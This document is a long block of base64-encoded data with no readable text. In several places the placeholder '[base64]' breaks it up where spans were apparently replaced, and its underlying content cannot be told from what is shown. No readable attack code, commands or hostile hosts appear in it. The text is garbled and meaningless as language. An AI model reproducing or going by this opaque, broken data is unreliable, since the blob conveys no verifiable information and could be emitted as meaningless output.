E7Gam8QRxEomSd+wzaVwzlAVsWNgioGwQNlhhtow97y7ddAllIupYUisRIXLgmwwlNKXwKRgQJYcTKRwy90xjPsQA7wzSiwyoqWIiEexhl/rhu8KK4Ii+qya46KCmdoRnAJhx3vE5BGi74YwO0eL1InNVKzASIUrZRK8FErtVI/lShUHXvkS5eeL7PBgqTywyzAgiMAMiLfXXxpr3rdHSKPNSycI2KyRzFGs1a3LwKQjCbwAfredXpN43XlizDIrFajQBRIqvXeR01dgXzdtVZPYBEkyJoiNvom2yucrw2ibwJTsCNQXTIU7WRLdq9F/7VUV3LVoUjtwGwwIzYfyHI2h7M4O7Zq89c0HsQBD4JfazVtt69txzVu4/Js33ZtAx45o8TUXmo6p6d6bl67DcWMfe1Khi1V5Bhd4edd/Zg+mwUm/OesBvQMI8EaKIA2tAIFpBZ4g3dCEwMZjIINFAHG9II2BHFhOBngPisWYIEiQGISEysTB8GoPPED/cJ6t9kngEAoEABvXEICaAEu5cAYj3HywUpMA9BMO4bZ5AqfVUYcy6Ucq+ufCZdw4HGQUoe+UFiChbhYjzh8bTOIo/WIh3hYW7N2EBspRzNgc+/iwbjzgtiLRzONDyp/lfIlu8dbpxeOkzIHekjz4vgmp/8XaHYvfpDmix85YCdC1e2HNUYBkB/5ItRplE+sQRo5jifbIAT5IiDDIMgXlZd5eg3DFZS4kc8Xiou4ig/AwqKIwiQDlXN5mIMyjHfzjVs5n4fzIkwjNiPwlQssoc9pk3P5Jl/5oBc6o0vhXPNDOZvYy1zeea7zi10SjLkn6LlbW8VbPPeJnxzCc8PhIXRFHJbFdEOAJ+DCcMjwcExDEdgCGbSC3pJceJucyWHfN3j3JaD3Fai3VyLfIbq3YixlDgiQRh+BfXe0E/t6TJGAZ7UZOQDBsctFbuzAEZiALWjBgm4uTOuFk3XrrCxBa7D6jeZ3bqHrWu6WqMwt/QHpLvb/nL7ceFxvdqID+Y03ObOxNnqhLwpMI3jUDgKQMplHQar1gaInfBXs+WG/+MIr+sM/elsLQe2U5jYvgsFe75bnOZCHJn5gHcHzVxREgb58ncYvFZXb+CJspxWxANpx/CYnWw/k+Z9/eTgXwjDAF8y3to7HeRvly8hvcxQkwzOkgL7YPKLvOcwTvNLz+Z9XnRfUQHXywytEr9VLZB8kgjbv+KBfvddPJAfSQkkEtwxYHgeDpM2kSdZynoyhpErKG6iDz3OLOn6qMASk+j63aqvL7a9MjBbcgwLcuuCDtxhzgypIwCVMTBGoN/KdnHuTQRE3BrKrXAJUviQW7oaywgOM/xk/XAE3VHGb3Q0VgEAloIGv0MIWE4AJJIGkeDvnOllYLgYVLAFkdFAda5YmkJm655afpZBnLAeHw6uH5wspN7rxH3+hPz0FagcLYHWTA3ZgGyQkNHrIJ/[base64]/[base64]/HwzyOAHgIIcEACC9QEomukkOKaPa65pg8IJYyQwgktrLBCBTVEAKINhBAigOH4SUSkKAbAZqiaSGTooRQh6udDFhAc8aKRPmIBRyEo4mf/[base64]/YKbDDDHvj1AU1wAKKVbx57jLJkJ+NGgQUemKaIByhwILTPSiMGCPBWYw0EEF6DbTbaahu3AtwuIYGVIITjh4RWtuEmuW2+2QaI1D7RAgfhisBhhy7scCOJBZjjbrtPwDsN/[base64]/EHGWgaomSOlF9Ow7CpJs8jpymD5qeXG4Y6rhI0Ra+Bz00EVnw4CBdDbbakcQYUP01l0HnQ1rIJoGKU03ZapTT6UCw4JQq8KqVK9QFYsXVc1ilVW3lJeL+bnq0ksvXXX1BP+NwQ5DDLFnp1mjlWqRRVbZZBV4Ilp+cNHG2Go/IQZbbbn11jXYcnAj3Nn8te0IJUjAQV1+iliAWvBKzrw+0S0yLCEINqBFcJRgB9kkgQwDY852wOMchZGnFFT41ygScIn1tIc+wolPxS4Gn/ZsbBrTmUZ//hOyAomsQCL6iC9oFjQb3hCHNRPFTTTxoQ+VjB90KNMQF5GFYUAEGxxBxBKXaIDSmU5pjlAiE5uYjxf5kAUQuYLSlNa0pw1JCEAcBOG4mKQlMQmIeDNEGU3kCyENSUTYgGIXFzGjflSJbSNaIxcNETc+Bgkii9jj3JwmBUAJsouG6AMCGMlIRPLxiBH/ASId5shGs+lpkDqbm03IODdEQWQYg9xjH2PihaQ5EZWpVKUjBlDJMg5AiqqU5SxR6YhZzI4TMrDdprbACah8qne+cwXwgheW4hWvEewgC/LQorzlwWVWtPKBXW4lvb9QL4XZyx603NA9730mfOErgQQuUb4ZaOMToLlWtlCzmm7B71uviU245heKBOxACelixRz4sQPPfGaA3yAHN9aAhRyA4Bc4UOAcdqCI2EDwNNkazcHC884klMcNbuiCCS6BA/fsx4Qi3AwJ64Mx9twHpCz0j4Bg2NKR9UMTMxqE6qjIRI7ctCM5xWlNlziAj2hiAykDkRBkOKIsAA4SEeKQ/x4zSbhMJpKNhAMkjI4mxqgaIpJZMxqOPtJJLn5Rax9JhFd5VogzsgCIW6wk4RBVhCpZCUtPjQKXuAiLAZyhq1Fd6ljLaAiz1oSskftrTCEiCVf2FZNsNJFN5jiAHX6ECId9GucgskYyirKLitXs3HSGWc5+VpNzhcgDdLmU2/nyl7sL5lWyog9SFfOYq2JmWtjSFubJynl2mYutbGXNv0ygetgD1gP4cQlvfhOc4aSMOCTADVpoYoXE8Ob6JsrOBbDmfaXoVjy5a797kiAIrMBAEILAjV2AJl7keBcQQBAbEJigAWgggQlAoAgsrAE8EvxOeMhwQYbJZgkbxcCv3v/[base64]/oQXqqQyQ60HK+ZroImbplHq7rgxS582Uuu/lKJ6gGLFilMoSUCiFxwgk+5kJFADlbIDxsoYBttKI3B3PfOhX3rvjAAgiWYwIT/epVio0ogLwZ2wIolOOATA5VXvKy1ANgkYQmdIAIBtIsFEFA0vxXsLwZjo9GNkuABEQshCUlan82osGMrfHALXUrhkanswn3tY4Me5CB63/tBYO4iioeqshmJgg2sC/gLZFeTVwwC4QlPuJW5mAyFP/wKNVkZKNP8RyFtdWt6fOWJw6a1qQW2lRHnRz9wNKeKJ1JmG3hrlfHsCxNluZVmlatf2/ZK1bHucy+YMx8H+xENq9nIF5ZrFKRo05Nr2eh43lxXRzxiGQ89kTKWeoepLmKrOx3rIkYUaU172qdYQHeG/l1WsmIqrxBvmZBGnjOb1zxp1kXTvt0LIzwxA1D//yqF/PhFK9LJDSaYOjSpjowDfqEZfiABndQ92LYs6q1SrIEcTCiFG4zxCyQQ4BeA0AJuSHAGEuzACDsYaN+RMy/liMZgSUhYKJSwhAV0C7/OwfbBtn3ReZ7HBPsLt8V4L0IFmzSkKYWwhCdsoAJZGCQDUb7ObsyoMb5ccfxWMRAlQXScGsCNECFCJ7jf/e5HNs0aFsX2vV/+Z1wRzcsvsiFE3g/3vz/J6h/IVLUWZH6QOMOtlITa7P/z5RuiGo4Mj7AE+l6uGs5A/V7OigwhAQfgr+RG/mLJiVipAXsOJJyKcBpwzS6sAUusxKDPAz9Q/fLsI7IAEk4QBV9syApQ+f86LAVfEAZjUAYhwQxwaZc45euoQuyA57XOjtHKYrZe5QKgiQgr7e16CwB0wRM8AQA8QRf8YO78QgMy4zAOY4VSiAm24e/+zu8+gwvPgRvAEDQg43uSK/CYAAM0owhKoRWIgdZMAzVs7fE6gAlyABBsQXtk6AppIQhwwAhMoF+2YTTgRRzSB17UKVsUhgySYFvwa/YoSjVuTTZq47sIDGMObGIoBvg0Zj/mYz5WaA4+RmQkjMIoDPnOgAFLzBHOz1KegQJLTPqGCvmuoBpSsZUcYf8gwgDY4AV4sRdfoBc7wgOLzheLMRjHLGtmpBpCsMgYpRBsUfkGIBdJDskgIhn/bDHDHEFJIgKtIMIXmLHItpFKrASu2oYZE0ESnErDGDBIoDHNHtADTcQW3fHnLLAQXMzDwPEjUDEEWTD/[base64]/CjM/d4C35PNAAXuB1XEfnPDDo+EHFUkxErlEV/x+LH2DJEQrTMA0THA9TMVnprzzE55gxAF0EykKwMevvyeiRlW5kRgrhFUvMEHIxa4akys7xHpfRA/[base64]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[base64]/uM2y1K1UqnuNitLKIrHixP2CXlGhligiRJKCLkO0lu+VoP0WJ2YAdmjhrGfmFq3LL7NV1F8K//hjJnZsuYVRa/qA+0NjtKatOgqKtjDRo8SLzj2uGqvWB0ElJc0CiWlyRMU6mbiOPbv27dnjYBYOHIkMTuTLk9/CaYt6C+zZg3kPP4KrCPTp87qPv5F+do0u+P9/wSEXrBDgISscIqAbblBBhUUOkgEhhAtMSGH/[base64]/FEIApIgUOqpp6ZqKqqtrtraXlnxo0lXXQUAHCIv7GoWIqQJ94Vswg4b615E2LWbXpGp8MeqCDx76rPSogrZXi4cxk8Rni1WRFDFqoVI/yf8XDGZa7Nq+xkLDKgb6mjB7VVZaq4dK5RrqAHn2g/0bsAAbv0km+8PwCkbcMEG/zCrJqAAxzA/[base64]/9NOHX6aQA/eWuVC0XF23DuugNXrO0Ia8UVVyzkhYjvVlWmrO227577Dy44YjxqG2wQFBEufGc87szzDu71Age1rWJgSaKW7cWfwo8SxTu/l23hs9DuD9/9cBj5xv9wRlC1Q38a7UVF37D1FeU7tsmNbvKyP+MNLC4MTEr5aseXBkpQBQmrwTR097AEHmyD+Zrf9/ghno59DGQhaw8YTHaylK0sArxgoct4wR+YAegQqUBQghY0pwftbAGroJAGfKYBYmhgAcQo4ickkIQraGIlKYEJP3BADaUxjRpbiqKQblSjqYGNRllThY+2liMfeS1NNpDUAy4RhJAciR+2kMb/PZjwJApNCQQtohIWsAQCg3jpE9z4hBtyYA40OWBNCwCGIoChpcJZBAQL0EACINAMG9CCH3PYgR2oQABbYAAQSSjFEkxwic615FEjGeVKSqk606VuJnPo3DQwsCmdvM5TngpAqLxnO3pZhzu8NIESaGc+5yXMVgGgXvqu54JkFmUOwVGe/CRmsYntan3r2xdYiOA8XBYlf9tjWKyUqTxm8qMz4dtNEPLAPuVNBgfeoaYyfxAEznhmXaABZjpdkBVsInOb+tNmLoGJGWXSSwkhqIBZ9vlPfvArNwBzpjOBE4QvwGZYf2iNMwXIrGFpNDaomUYN6vAAsABHnw5lyx9O/4rSlKp0pSmtlkOXF5TxeMw86Clhe0yGQvi4YqcraxkvGvHTl/[base64]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[base64]/D/Vd67dS+pAA1QvlfQCwpwRVxHeKLsAB3QkdJ7QbQwCmNwlE0ZJSAgCtZQDIUQB8BQEf9rlUmplYw3kYWGwG+YaEDmBiZgN6HgslewWqYnsyNhEq61g6LGOkGAAZ1QAWQAAfNswjWRwkHrE1MMtfTyp/38p7LWnBBIw8sFHHBMtDuMua7rgFCgtCzcMH2qjdd4LkT8mcmSexfNp+AWbtVzjRGN0dZ4qYjBmmFBxR+8tZp4BlegB1vsxi3d0ufVD/6SF53LqsBBtWZ7xX5KXS49a3Icj3VQB8ZUqHb7Al4sukdtuEit1EltuEMwyLVWyCr3gS13uykkkASZH7ygguwQ/wELaTPDS7yp0J8R6XPkKs8z2MmMFUSjzEdtoDRuzUcOYAxbNQ3GoA1ldKVXSpev/Mq39VkPECil4HboayMOcAkpQRKrwMsFqzRKswDnwAUpakbTiwtr0AFOQoaGtgYh8AVWQASFIApJsAZGqkgEsUjaTJWTZWilnWh/1AWjsDkt0RGm8xI2IBPorM4cTKUvYSehAAyr4AOrAAF+AKa0REv6jGsENlEbJSxfsAyy+tSjiBf8gAFuewracwZ2613ixQ+s0MVF/dRAfNLjrRXYtosU7YuUNN5be17DOLfrDd+SwE3fJ8VlO9C6cwROfbeAisc87bbn5S/J4rkMowT6bf+2KiCsm2gG38mn1bjT/51hqAvUvsrT5mjhb2zQF+7ShWzI5VFCLRet7xEB+qC7MxcgjbAFXV0P3kzJ+ckgxovJTgUBjUTjNP4JGtAGoNxHjd1HxNAKSKAJZnYFbqANDeCRW3VbdIlpPLjkrtzXrzUNNgAIC1CEPVkCNrBEkvINafKSPE50XGAHzNREF/QAowADXxIlo50EooC/RIAAogAM0hBoiRdohmbnBpwliGcROWAHrm0CODB6tI0DicJVcJnXdbkoz2AncdAFvXAIPlDC9XwTKRx7YtqayBW4p6q5sPl7wGNMncDp3Pl/xSnEQbGL021s9hi40LY9/XDeRQz/miQ2jInRxK076/[base64]/xSsgPXaWG3WtvVdD/V2cWG6swGvjt7Y1g+1vjv07d5sT2Jur27N5c/ABxZXcArcuae5hxpXEASSsODcuPcXTfgNXo0AfuxW7M+piAPw1c9JAe3d9ApnQO3fmQc+re0PpgT+zKedP/ieX/ihv/jVqDHzIAMd3o8iU9UphO4rxO4REAsr8QtUELwtDtbEq5/3HuNENkS938mg3LxKIw6N3Qb3gAYDzw8EIA9uMDZEk+RKzuTQv/AO//BIriHTgAu9oA1NYEb8QOQv+csd3zZrMAZdwByIzQ+4EFg1amiHEwJEQASi0AmFQAQ5kJSHE4eCViGorc0AQYYMCBClcuRIQP/iyoNpDxzSekiL1rQrRa5Ma+jwAQ6NHB3aMCargYkuKw5BQMnIDw+WPHq87BEg5kuZNfvx4xfkTJBXPM/MwalJ6FCiRHHq5JlU6U6cGwJswLmzZ1Kg/KDyuyI1iM4zQYV8xZlVac+pr37i7Cek3wa2bdn2YyEkbly5X+fWjbvWbVu4LPz+BRy4nya2hA1vOKypb2DGLDThlBRZsuSgN3NOnnwF52acc85gBh06ctV+H0xbniNaEk4lqrsGnSa0CGfatfl5llQVVB3edUBFVR1c+HDK/KbJkDFPBhJOzbc832IhugULYKqDwe5Ku74IEXh9v9Ao1gNNz2hQaRJmCQ3/9u2pnE+VigOHJPPrC8QPYcEC/[base64]/naixUUUclVbBK0WLgVH4oVVXVIkyDldVW/9TEHXcyASWT/0zceaCf2B5ztY4ahN1tVmOPxckW5ZCbpznnoKOOuuzAcCWCaruzNgIwwnCFFqFseG8J9dpj773zqKAiFSrmY3c+gSB4V0r/FhhwwAILRFAcFRU0ZhqINLmkFWJwKAKjiDDk0MI1M3woYRtAhHiaVR26kRsHSmBxXxc/2W8NLHIAgolfZqMoB3J4jLGgJJLIIYRQiomDCCISWBIE/KqMEoYqbR4oCRAUSUiThuYAE4cSjX7gzAkbVvOBOWxAQhY4L2hmhRV8CMZOPGGqac+uA6BD1s0cLbTsQemYlY5BLbOtCBYCYEHszSS1S+626dYU0049tetTufzCq1TBBw8V2P9DNWGAhasOLaKftYRCtrbGGYD1A7Yj30yTXW3FNVddP9f1g15jk/XVTIRFHUfMV6/tAWaTW46TLWR/TlrsrJM22mgB+aUJLUAEZb0mxA2DXBrcKDfd+tatj4ObBYpyXgEDFLBAAxFUUd8WuWnFjYYmwoWLVmzhh6EOGWZzQ/TXVJjhDxsymKKM+IEQ44wP3P7AARdYo6AcsLDEKKpyCS4wKXoDKUgpFKjAHLghATvIAZawNBDoCUSCEgQaKy6StC8x7Aq0sAEtilCwi6QpRCF6GhLQ4KZGNKJqh8AaBBiBiju1ZE804VMOBaUps/WQUJeig1yCyAI6EDFRgzpiEZX/[base64]//PMJAVGTQNcTBze0p68DOaAXGtGELbbRCgIYp2EYYtMDTrkwhoGSQyCaUEZwBAhtZExjG+PYAvznBjuswQ5BwAoAbcYz/ywloRSKOEhCQ2EHLCypZhckCAIxmIBnbPAKF+XQQow2whIazCHydMjTGqDCODXiAlY7RNZk6IcasgSHM/Ean2rSw5j40KY2PaKifqhTnX5FUXn7qRaFOlRNdeqLd0Eq4MI4RqY2VY5PVeMcoypHuKgRqnKUKh8/oNXKdXWrXgWrrWClSLIqkpG7guQkdfXIR+KqDpkYliZ5M6zeCMsLXnhEJPQaiRPw9QR/PQEzmBFYwaYjHcwwbDpEsFjGikAGjkVOZCULOyQggZUymF1zCLDZVdISl7n8BSC0IFod0EAEv5yGDZCZTPWEwQ3JTKYblhkfZ94HP6uo0n+mOb0BJf8om/vangOS8JDUEmNB5fMXOhuW3BMqTH3OhadHKdKLFNlze9fTH8f6lwM78FMRdngGP3BgCWr4LKIEMSgDE2qHgyiioRA9L3obGgIlzKFgSbNIhnDQpRCOkCIXkSdIGWIDNKjwCfpoYdVMotIZttQlN8whDr8m05re1MI+PGITd9hTDmvYiUQFsVDp0re69A2pn/oLGJ26YlElLjBWhfFU45hVOX6ABVuF41drTDkeg9XHPy5rkBe5K0eyNa2ny1UNTidXTdI1rnaNRF736lfAAlawV05sY7XsWMhONrKVtSwSYjCPFDzgBPPgLC09m8sthNYCu9TCEgAhzxjQoAn/EYBtMuuxnnPFR3n0cSYZfJAflOm2etfMFze+ob0DUWAV6XyANFoxivKdk2km8mT62Lm+j87PBqqggHX3Va/earcgduhuF+zQBSUU4RkwoIZ70bvABbY3oe2VNXxBMF8TVNQic6iIRp3mLxysKp6fdBqYbPEEJDTgCTNIsIJjyIgZAmBrXItpn2pKYUJV+MI3zemGO9zhD2cqqCFG94hHXOITtzupLIY3Y6yK1TledcZQnTGMt4rVHX/V31w1DcB/bBqxuuMDBheyrc7a1rUe+XTCanKTM0lX3tx1ylSu8l+vXNhAKDYQW+aylyOrHJJ3dguBAAUBOutZW/5iC6J9/7MOmpCebGwAFNMABTHznMxywSdd61qXfejzPHn9x+jWrFeiF529FqnIBv5iiBtaUYqCfS+d7aMQ067OaUjLkx8BEzX2srsfGGWpgasORRcqkIA54CAUMAAGQnMg9yQlFKHsxftB3ntBLNjBBAq5aOCxEtLvFZuEFwHTCb2UIVwwuwFxgnYzFAzDrDXY2ja8Ydew/bWZCsrb3wZ9hpG4YQ97uKfoRv0W2b36dgduqfGG/VMBA2O/uJj2t6c3Vr/aYz72eOC/N/[base64]/CCDCxgZFqAGebAWgzqcmrPMu7NpjKNh2aKZkCvdArG9EzvXJLvSkcqnVrvaV6IhWLPXjDPX7Lt9zLKtzjPX/7PeA7OIJDOCErvuM7Ms9ZMrhivoiTqzqwOCnDuOjbOMMKhI/bMu3rssnyvkAMs1pCApVbJcuypRhoMwtYgghwAloAhZobimkggDD/eI/WMp5l+jkOSIXmaZfn4Y/92z9rsp4DySaxw55WQIIigIhpAIR7KAcbuK+rax9kc8AQUZiMaAiLsSf8yR/94QaO6ZlSyMAN5EATOIIEMAJgwwEM2AETMAEOVDVFoMZqVAQ4QLUQ6IJQSAAT2AEMCAJgi8EZ/LX/2ohpsAiKuC+N+JIOegBbWI6RerYgdCHJW7DKoyFUuDyXgjCY0hMdYsIlbMImzKkoPL1xKz0qFDG9MbES86KG3MKIfLHaiyoxFEOo2r2M9L0yDCvhE77hYyQ2lKSGOx04hLg4jDg6fD47vEPAmj7qM6zre6zt475B9L4YsCyVQ0TykzkdQIJs/xAKE7GBZ3gAUHAIXGgCdcnEPqu/JJAPT8SPQSO0ebGmasKuRHOR43IQNGgFLsAF40gu9WFHj8LFTWsn4pofW5CAbVC0+2lLFwnGNlgAaWCgbTxGaNwBJVCI2SDHixITG2CFZyABDCCBwnwGVhCTcIxBGbSIxkS8dURHElrHxFsaWsAFNPhBJDgwehxClAqGIqShfXwwbCNNbRNIb/u8gTQb0eMpg5RChYRNdcuUK8zCFJNILsQ3L7S33by9qNo3jeTI4ExDkFykRmrDtXoruIJDOTzJlKyB55uy6LOyKysDPUwHPtQyPxQ5QQxEnKy